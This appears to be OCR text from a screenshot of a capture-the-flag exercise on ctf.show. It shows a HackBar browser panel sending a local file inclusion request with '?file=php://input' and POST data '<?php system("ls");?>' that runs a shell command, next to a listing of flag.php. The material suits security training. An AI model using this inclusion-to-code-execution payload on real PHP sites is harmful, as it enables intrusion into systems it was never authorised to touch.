 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://f8079228-052 -508d6c355c5b.challenge.ctf.show:8080/
?file=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php system("ls");?>